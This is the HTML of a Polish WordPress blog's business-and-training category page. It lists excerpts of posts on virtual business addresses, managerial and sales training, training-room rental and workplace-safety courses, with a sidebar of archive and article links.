				<img width="346" height="245" src="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/05/biuro_1525697838.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/05/biuro_1525697838.jpg 1280w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/05/biuro_1525697838-300x213.jpg 300w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/05/biuro_1525697838-768x544.jpg 768w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/05/biuro_1525697838-1024x726.jpg 1024w" sizes="(max-width: 346px) 100vw, 346px" />															</a>
					</div><!--/.post-thumbnail-->

		<div class="post-meta group">
			<p class="post-category"><a href="https://www.warsztatykreatywnaedukacja.pl/kategoria/szkolenia-i-biznes/" rel="category tag">Szkolenia i biznes</a></p>
			<p class="post-date">
  <time class="published updated" datetime="2018-04-11 14:56:53">11-04-2018</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.warsztatykreatywnaedukacja.pl/author/admin/" title="Wpisy od admin" rel="author">admin</a></span>
    </span> &middot; Published <span class="published">11-04-2018</span>
     &middot;  </p>
		</div><!--/.post-meta-->

		<h2 class="post-title entry-title">
			<a href="https://www.warsztatykreatywnaedukacja.pl/start-biznesie-wynajecie-siedziby-firmy-krakow-wirtualny-adres-warszawa/" rel="bookmark" title="Start w biznesie &#8211; wynajęcie siedziby firmy Kraków. Wirtualny adres Warszawa">Start w biznesie &#8211; wynajęcie siedziby firmy Kraków. Wirtualny adres Warszawa</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Rozpoczęcie działalności gospodarczej to nie tylko ekscytujący krok, ale także spore wyzwanie, zwłaszcza gdy przychodzi do wyboru siedziby firmy. Kraków, z jego dynamicznym rynkiem i różnorodnymi możliwościami, może być idealnym miejscem na start, jednak&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->            <article id="post-297" class="group grid-item post-297 post type-post status-publish format-standard has-post-thumbnail hentry category-szkolenia-i-biznes tag-centrum-szkoleniowe-warszawa tag-przywodztwo-szkolenia tag-sala-szkoleniowa-wroclaw tag-sale-szkoleniowe-w-krakowie tag-szkolenia-kadra-zarzadzajaca tag-szkolenia-negocjacje-handlowe tag-szkolenia-prawo-farmaceutyczne tag-szkolenie-na-menadzera tag-szkolenie-przywodztwo tag-szkolenie-techniki-sprzedazy tag-szkolenie-zarzadzanie-zespolem tag-wirtualne-biuro-katowice-cena tag-wirtualne-biuro-warszawa-cennik tag-wirtualny-adres-katowice-cena tag-wirtualny-adres-w-krakowie tag-wymagania-na-opiekuna-wycieczki">
	<div class="post-inner post-hover">

		<div class="post-thumbnail">
			<a href="https://www.warsztatykreatywnaedukacja.pl/innowacyjnosc-zakladaniu-firmy-wirtualny-adres-wynajem-katowice-adres-dla-firmy/" title="Innowacyjność w zakładaniu firmy &#8211; wirtualny adres na wynajem Katowice. Adres dla firmy">
				<img width="368" height="245" src="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/05/adres_1525697794.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" srcset="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/05/adres_1525697794.jpg 1280w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/05/adres_1525697794-300x200.jpg 300w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/05/adres_1525697794-768x512.jpg 768w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/05/adres_1525697794-1024x682.jpg 1024w" sizes="(max-width: 368px) 100vw, 368px" />															</a>
					</div><!--/.post-thumbnail-->

		<div class="post-meta group">
			<p class="post-category"><a href="https://www.warsztatykreatywnaedukacja.pl/kategoria/szkolenia-i-biznes/" rel="category tag">Szkolenia i biznes</a></p>
			<p class="post-date">
  <time class="published updated" datetime="2018-04-03 14:56:08">03-04-2018</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.warsztatykreatywnaedukacja.pl/author/admin/" title="Wpisy od admin" rel="author">admin</a></span>
    </span> &middot; Published <span class="published">03-04-2018</span>
     &middot;  </p>
		</div><!--/.post-meta-->

		<h2 class="post-title entry-title">
			<a href="https://www.warsztatykreatywnaedukacja.pl/innowacyjnosc-zakladaniu-firmy-wirtualny-adres-wynajem-katowice-adres-dla-firmy/" rel="bookmark" title="Innowacyjność w zakładaniu firmy &#8211; wirtualny adres na wynajem Katowice. Adres dla firmy">Innowacyjność w zakładaniu firmy &#8211; wirtualny adres na wynajem Katowice. Adres dla firmy</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>W dzisiejszych czasach coraz więcej przedsiębiorców decyduje się na innowacyjne rozwiązania, które pozwalają na efektywne prowadzenie działalności przy minimalnych kosztach. Wirtualny adres to jedna z takich opcji, która zyskuje na popularności, szczególnie wśród startupów&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->    </div><div class="post-row">        <article id="post-285" class="group grid-item post-285 post type-post status-publish format-standard has-post-thumbnail hentry category-szkolenia-i-biznes tag-centrum-szkoleniowe-warszawa tag-coaching-katowice tag-przywodztwo-szkolenia tag-sala-konferencyjna-warszawa tag-sprzedaz-szkolenia tag-szkolenia-bhp tag-szkolenia-dla-branzy-farmaceutycznej tag-szkolenia-handlowe tag-szkolenia-sprzedazowe-warszawa-i-szkolenia-biznesowe-poznan tag-szkolenia-techniki-sprzedazy tag-szkolenie-autoprezentacja tag-szkolenie-obsluga-trudnego-klienta tag-wirtualne-biuro-warszawa-cennik tag-wirtualny-adres-firmy-warszawa tag-zamkniete-sprzedazowe-szkolenia-dla-handlowcow-i-bezrobotnych tag-zrob-kurs-online-na-opiekuna-wycieczek">
	<div class="post-inner post-hover">

		<div class="post-thumbnail">
			<a href="https://www.warsztatykreatywnaedukacja.pl/szkoleniowe-doskonalenie-szkolenia-kadra-zarzadzajaca-szkolenia-menadzerskie/" title="Szkoleniowe doskonalenie &#8211; szkolenia kadra zarządzająca, szkolenia menadżerskie">
				<img width="392" height="245" src="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/05/biznes_1525697656.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" srcset="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/05/biznes_1525697656.jpg 1280w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/05/biznes_1525697656-300x188.jpg 300w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/05/biznes_1525697656-768x480.jpg 768w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/05/biznes_1525697656-1024x640.jpg 1024w" sizes="(max-width: 392px) 100vw, 392px" />															</a>
					</div><!--/.post-thumbnail-->

		<div class="post-meta group">
			<p class="post-category"><a href="https://www.warsztatykreatywnaedukacja.pl/kategoria/szkolenia-i-biznes/" rel="category tag">Szkolenia i biznes</a></p>
			<p class="post-date">
  <time class="published updated" datetime="2018-03-11 14:53:41">11-03-2018</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.warsztatykreatywnaedukacja.pl/author/admin/" title="Wpisy od admin" rel="author">admin</a></span>
    </span> &middot; Published <span class="published">11-03-2018</span>
     &middot;  </p>
		</div><!--/.post-meta-->

		<h2 class="post-title entry-title">
			<a href="https://www.warsztatykreatywnaedukacja.pl/szkoleniowe-doskonalenie-szkolenia-kadra-zarzadzajaca-szkolenia-menadzerskie/" rel="bookmark" title="Szkoleniowe doskonalenie &#8211; szkolenia kadra zarządzająca, szkolenia menadżerskie">Szkoleniowe doskonalenie &#8211; szkolenia kadra zarządzająca, szkolenia menadżerskie</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>W dzisiejszym dynamicznym świecie biznesu, rozwój kadry zarządzającej jest kluczowym elementem sukcesu każdej organizacji. Szkolenia menadżerskie nie tylko wzmacniają umiejętności liderów, ale również wpływają na atmosferę w pracy oraz efektywność zespołów. Inwestowanie w te&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->            <article id="post-277" class="group grid-item post-277 post type-post status-publish format-standard has-post-thumbnail hentry category-szkolenia-i-biznes tag-adres-dla-firmy-katowice tag-centrum-szkoleniowe-warszawa tag-firma-szkoleniowa-warszawa tag-przywodztwo-szkolenia tag-sala-konferencyjna-warszawa tag-szkolenia-autoprezentacja tag-szkolenia-menadzerskie tag-szkolenia-negocjacje-zakupowe tag-szkolenia-prawo-farmaceutyczne tag-szkolenia-sprzedazowe-warszawa-i-szkolenia-biznesowe-poznan tag-szkolenia-techniki-sprzedazy tag-szkolenie-obsluga-trudnego-klienta tag-wirtualna-siedziba-firm tag-wirtualny-adres-firmy-warszawa tag-wirtualny-adres-na-wynajem-katowice tag-wirtualny-adres-warszawa">
	<div class="post-inner post-hover">

		<div class="post-thumbnail">
			<a href="https://www.warsztatykreatywnaedukacja.pl/dodatkowe-szkolenia-negocjacje-biznesowe-coaching-katowice-szkolenie-menadzera/" title="Dodatkowe szkolenia &#8211; negocjacje biznesowe. Coaching Katowice &#8211; szkolenie na menadżera">
				<img width="368" height="245" src="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/05/biznesmen_1525697559.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/05/biznesmen_1525697559.jpg 1280w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/05/biznesmen_1525697559-300x200.jpg 300w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/05/biznesmen_1525697559-768x512.jpg 768w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/05/biznesmen_1525697559-1024x682.jpg 1024w" sizes="auto, (max-width: 368px) 100vw, 368px" />															</a>
					</div><!--/.post-thumbnail-->

		<div class="post-meta group">
			<p class="post-category"><a href="https://www.warsztatykreatywnaedukacja.pl/kategoria/szkolenia-i-biznes/" rel="category tag">Szkolenia i biznes</a></p>
			<p class="post-date">
  <time class="published updated" datetime="2018-02-28 14:51:56">28-02-2018</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.warsztatykreatywnaedukacja.pl/author/admin/" title="Wpisy od admin" rel="author">admin</a></span>
    </span> &middot; Published <span class="published">28-02-2018</span>
     &middot;  </p>
		</div><!--/.post-meta-->

		<h2 class="post-title entry-title">
			<a href="https://www.warsztatykreatywnaedukacja.pl/dodatkowe-szkolenia-negocjacje-biznesowe-coaching-katowice-szkolenie-menadzera/" rel="bookmark" title="Dodatkowe szkolenia &#8211; negocjacje biznesowe. Coaching Katowice &#8211; szkolenie na menadżera">Dodatkowe szkolenia &#8211; negocjacje biznesowe. Coaching Katowice &#8211; szkolenie na menadżera</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>W dzisiejszym dynamicznym świecie biznesu, umiejętność skutecznych negocjacji oraz zarządzania zespołem staje się kluczowa dla osiągania sukcesów zawodowych. Dodatkowe szkolenia z negocjacji biznesowych i menedżerskich oferują szereg praktycznych narzędzi, które mogą znacząco podnieść efektywność&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->    </div><div class="post-row">        <article id="post-249" class="group grid-item post-249 post type-post status-publish format-standard has-post-thumbnail hentry category-szkolenia-i-biznes tag-adres-dla-firmy-katowice tag-centrum-szkoleniowe-warszawa tag-firma-szkoleniowa-warszawa tag-firmy-szkoleniowe tag-sala-szkoleniowa-wroclaw tag-sale-szkoleniowe-w-centrum tag-szkolenia-branza-farmaceutyczna tag-szkolenia-dla-firm-farmaceutycznych tag-szkolenia-handlowe tag-szkolenia-prawo-farmaceutyczne tag-szkolenie-administracja tag-szkolenie-negocjacje-biznesowe tag-szkolenie-przywodztwo tag-szkolenie-zarzadzanie-zespolem tag-trener-personalny-kurs-w-krakowie">
	<div class="post-inner post-hover">

		<div class="post-thumbnail">
			<a href="https://www.warsztatykreatywnaedukacja.pl/szkolenia-droga-sukcesu-szkolenia-sprzedazowe-warszawa-szkolenia-biznesowe-poznan/" title="Szkolenia drogą do sukcesu &#8211; szkolenia sprzedażowe Warszawa i szkolenia biznesowe Poznań">
				<img width="368" height="245" src="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/05/konferencja_1525697200.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/05/konferencja_1525697200.jpg 1280w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/05/konferencja_1525697200-300x200.jpg 300w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/05/konferencja_1525697200-768x512.jpg 768w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/05/konferencja_1525697200-1024x682.jpg 1024w" sizes="auto, (max-width: 368px) 100vw, 368px" />															</a>
					</div><!--/.post-thumbnail-->

		<div class="post-meta group">
			<p class="post-category"><a href="https://www.warsztatykreatywnaedukacja.pl/kategoria/szkolenia-i-biznes/" rel="category tag">Szkolenia i biznes</a></p>
			<p class="post-date">
  <time class="published updated" datetime="2018-01-07 14:46:17">07-01-2018</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.warsztatykreatywnaedukacja.pl/author/admin/" title="Wpisy od admin" rel="author">admin</a></span>
    </span> &middot; Published <span class="published">07-01-2018</span>
     &middot;  </p>
		</div><!--/.post-meta-->

		<h2 class="post-title entry-title">
			<a href="https://www.warsztatykreatywnaedukacja.pl/szkolenia-droga-sukcesu-szkolenia-sprzedazowe-warszawa-szkolenia-biznesowe-poznan/" rel="bookmark" title="Szkolenia drogą do sukcesu &#8211; szkolenia sprzedażowe Warszawa i szkolenia biznesowe Poznań">Szkolenia drogą do sukcesu &#8211; szkolenia sprzedażowe Warszawa i szkolenia biznesowe Poznań</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>W dzisiejszym dynamicznie zmieniającym się świecie biznesu, inwestowanie w rozwój pracowników stało się kluczowym elementem strategii sukcesu. Szkolenia sprzedażowe i biznesowe nie tylko zwiększają efektywność zespołów, ale również pozwalają lepiej zrozumieć potrzeby klientów i&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->            <article id="post-237" class="group grid-item post-237 post type-post status-publish format-standard has-post-thumbnail hentry category-szkolenia-i-biznes tag-adres-dla-firmy-katowice tag-centrum-szkoleniowe-warszawa tag-sale-do-wynajecia-warszawa tag-sale-szkoleniowe-w-centrum tag-szkolenia-autoprezentacja tag-szkolenia-branza-farmaceutyczna tag-szkolenia-dla-branzy-farmaceutycznej tag-szkolenia-dla-farmaceutow tag-szkolenia-dla-firm-farmaceutycznych tag-szkolenia-menadzerskie tag-szkolenia-techniki-sprzedazy tag-szkolenie-na-menadzera tag-szkolenie-przywodztwo tag-szkolenie-techniki-sprzedazy tag-szkolenie-zarzadzanie-zespolem tag-wirtualny-adres-firmy-warszawa">
	<div class="post-inner post-hover">

		<div class="post-thumbnail">
			<a href="https://www.warsztatykreatywnaedukacja.pl/szkolenia-pracownikow-sale-szkoleniowe-centrum-warszawy-sale-konferencyjna-wynajecia/" title="Szkolenia pracowników &#8211; sale szkoleniowe w centrum Warszawy. Sale konferencyjna do wynajęcia">
				<img width="327" height="245" src="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/05/sala_szkoleniowa_1525697049.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/05/sala_szkoleniowa_1525697049.jpg 1280w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/05/sala_szkoleniowa_1525697049-300x225.jpg 300w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/05/sala_szkoleniowa_1525697049-768x576.jpg 768w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/05/sala_szkoleniowa_1525697049-1024x768.jpg 1024w" sizes="auto, (max-width: 327px) 100vw, 327px" />															</a>
					</div><!--/.post-thumbnail-->

		<div class="post-meta group">
			<p class="post-category"><a href="https://www.warsztatykreatywnaedukacja.pl/kategoria/szkolenia-i-biznes/" rel="category tag">Szkolenia i biznes</a></p>
			<p class="post-date">
  <time class="published updated" datetime="2017-12-11 14:43:27">11-12-2017</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.warsztatykreatywnaedukacja.pl/author/admin/" title="Wpisy od admin" rel="author">admin</a></span>
    </span> &middot; Published <span class="published">11-12-2017</span>
     &middot;  </p>
		</div><!--/.post-meta-->

		<h2 class="post-title entry-title">
			<a href="https://www.warsztatykreatywnaedukacja.pl/szkolenia-pracownikow-sale-szkoleniowe-centrum-warszawy-sale-konferencyjna-wynajecia/" rel="bookmark" title="Szkolenia pracowników &#8211; sale szkoleniowe w centrum Warszawy. Sale konferencyjna do wynajęcia">Szkolenia pracowników &#8211; sale szkoleniowe w centrum Warszawy. Sale konferencyjna do wynajęcia</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Wynajem sal szkoleniowych w Warszawie to temat, który zyskuje na znaczeniu w dynamicznie rozwijającym się świecie biznesu. Coraz więcej firm dostrzega korzyści płynące z organizowania szkoleń w profesjonalnie przygotowanych przestrzeniach, które sprzyjają efektywnej nauce&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->    </div><div class="post-row">        <article id="post-221" class="group grid-item post-221 post type-post status-publish format-standard has-post-thumbnail hentry category-szkolenia-i-biznes tag-centrum-szkoleniowe-warszawa tag-coaching-katowice tag-firma-szkoleniowa-warszawa tag-firmy-szkoleniowe tag-sale-szkoleniowe-w-krakowie tag-szkolenia-branza-farmaceutyczna tag-szkolenia-dla-farmaceutow tag-szkolenia-dla-firm-farmaceutycznych tag-szkolenia-prawo-farmaceutyczne tag-szkolenie-autoprezentacja tag-szkolenie-na-menadzera tag-szkolenie-zarzadzanie-zespolem tag-trener-personalny-kurs-w-krakowie tag-wirtualna-siedziba-firm tag-wirtualny-adres-firmy-warszawa">
	<div class="post-inner post-hover">

		<div class="post-thumbnail">
			<a href="https://www.warsztatykreatywnaedukacja.pl/bezpieczna-praca-szkolenia-bhp-centrum-szkoleniowe-warszawa/" title="Bezpieczna praca &#8211; szkolenia bhp. Centrum szkoleniowe Warszawa">
				<img width="366" height="245" src="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/05/bhp_1525696838.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/05/bhp_1525696838.jpg 1280w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/05/bhp_1525696838-300x201.jpg 300w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/05/bhp_1525696838-768x514.jpg 768w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/05/bhp_1525696838-1024x685.jpg 1024w" sizes="auto, (max-width: 366px) 100vw, 366px" />															</a>
					</div><!--/.post-thumbnail-->

		<div class="post-meta group">
			<p class="post-category"><a href="https://www.warsztatykreatywnaedukacja.pl/kategoria/szkolenia-i-biznes/" rel="category tag">Szkolenia i biznes</a></p>
			<p class="post-date">
  <time class="published updated" datetime="2017-11-11 14:40:06">11-11-2017</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.warsztatykreatywnaedukacja.pl/author/admin/" title="Wpisy od admin" rel="author">admin</a></span>
    </span> &middot; Published <span class="published">11-11-2017</span>
     &middot;  </p>
		</div><!--/.post-meta-->

		<h2 class="post-title entry-title">
			<a href="https://www.warsztatykreatywnaedukacja.pl/bezpieczna-praca-szkolenia-bhp-centrum-szkoleniowe-warszawa/" rel="bookmark" title="Bezpieczna praca &#8211; szkolenia bhp. Centrum szkoleniowe Warszawa">Bezpieczna praca &#8211; szkolenia bhp. Centrum szkoleniowe Warszawa</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Bezpieczeństwo w miejscu pracy to kluczowy temat, który dotyczy zarówno pracowników, jak i pracodawców. Szkolenia BHP stanowią fundament ochrony zdrowia oraz zapobiegania wypadkom, a ich znaczenie w dzisiejszym świecie nie może być przecenione. W&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->    </div>  </div><!--/.post-list-->

<nav class="pagination group">
			<ul class="group">
			<li class="prev left"></li>
			<li class="next right"></li>
		</ul>
	</nav><!--/.pagination-->
          </div><!--/.pad-->
        </section><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>

		<div class="sidebar-content">

			  			<div class="sidebar-top group">
                                          <p>&nbsp;</p>                        
            			</div>
			
			
			
			<div id="search-3" class="widget widget_search"><form method="get" class="searchform themeform" action="https://www.warsztatykreatywnaedukacja.pl/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form></div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Artykuły</h3>
		<ul>
											<li>
					<a href="https://www.warsztatykreatywnaedukacja.pl/agencja-kreatywna-abanana-z-kampania-dla-marki-duda/">Agencja kreatywna Abanana z kampanią dla marki DUDA</a>
									</li>
											<li>
					<a href="https://www.warsztatykreatywnaedukacja.pl/technologie-cyfrowe-w-zarzadzaniu-nieruchomosciami-co-warto-wiedziec/">Technologie cyfrowe w zarządzaniu nieruchomościami: Co warto wiedzieć?</a>
									</li>
											<li>
					<a href="https://www.warsztatykreatywnaedukacja.pl/czy-matura-bedzie-ci-potrzebna-w-zyciu/">Czy matura będzie Ci potrzebna w życiu?</a>
									</li>
											<li>
					<a href="https://www.warsztatykreatywnaedukacja.pl/fundacja-dorastaj-z-nami-organizuje-warsztaty-online/">Fundacja Dorastaj z Nami organizuje warsztaty online</a>
									</li>
											<li>
					<a href="https://www.warsztatykreatywnaedukacja.pl/kompleksowe-rozwiazania-w-uszczelnieniach-statycznych-kluczowe-aspekty-i-praktyki/">Kompleksowe Rozwiązania w Uszczelnieniach Statycznych: Kluczowe Aspekty i Praktyki</a>
									</li>
											<li>
					<a href="https://www.warsztatykreatywnaedukacja.pl/nauka-o-zywieniu-zwierzat-hodowlanych-jak-badania-naukowe-wplywaja-na-rozwoj-pasz-i-strategie-zywieniowe/">Nauka o żywieniu zwierząt hodowlanych: jak badania naukowe wpływają na rozwój pasz i strategie żywieniowe</a>
									</li>
											<li>
					<a href="https://www.warsztatykreatywnaedukacja.pl/jakie-sa-figury-szachowe/">Jakie są figury szachowe?</a>
									</li>
											<li>
					<a href="https://www.warsztatykreatywnaedukacja.pl/branza-zeglarska/">Branża żeglarska</a>
									</li>
											<li>
					<a href="https://www.warsztatykreatywnaedukacja.pl/szkolne-losowanie/">Szkolne losowanie</a>
									</li>
											<li>
					<a href="https://www.warsztatykreatywnaedukacja.pl/jak-sie-uczyc-angielskiego-online/">Jak się uczyć angielskiego online?</a>
									</li>
					</ul>

		</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p>ciekawe zajęcia dla dzieci</p>
</div>
		</div><div id="arpw-widget-2" class="widget arpw-widget-random"><h3 class="widget-title">Nauka języków</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/kurs-angielskiego-angielsku-angielski-kurs-podstawowy/" rel="bookmark">Kurs angielskiego po angielsku &#8211; angielski kurs podstawowy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/pozytywne-nauczanie-angielskiego/" rel="bookmark">Pozytywne nauczanie angielskiego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/nauczanie-na-odleglosc/" rel="bookmark">Nauczanie na odległość</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/niemiecki-dla-poczatkujacych-intensywny-kurs-jezyka-niemieckiego-warszawa/" rel="bookmark">Niemiecki dla początkujących &#8211; intensywny kurs języka niemieckiego Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/nauka-jezyka-niemieckiego-szczecinie/" rel="bookmark">Nauka języka niemieckiego w Szczecinie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/szkola-jezyka-niemieckiego-warszawie-niemiecki-dla-informatykow/" rel="bookmark">Szkoła języka niemieckiego w Warszawie. Niemiecki dla informatyków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/kurs-jezyka-niemieckiego/" rel="bookmark">Kurs języka niemieckiego</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</div><div id="text-4" class="widget widget_text">			<div class="textwidget"><p>ciekawe warsztaty dla dzieci</p>
</div>
		</div><div id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archiwa</h3>
			<ul>
					<li><a href='https://www.warsztatykreatywnaedukacja.pl/2024/11/'>listopad 2024</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2024/07/'>lipiec 2024</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2019/02/'>luty 2019</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2018/11/'>listopad 2018</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2018/10/'>październik 2018</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2018/09/'>wrzesień 2018</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2018/08/'>sierpień 2018</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2014/02/'>luty 2014</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2014/01/'>styczeń 2014</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2011/10/'>październik 2011</a></li>
			</ul>

			</div><div id="text-5" class="widget widget_text">			<div class="textwidget"><p>ciekawe zajęcia dla młodzieży</p>
</div>
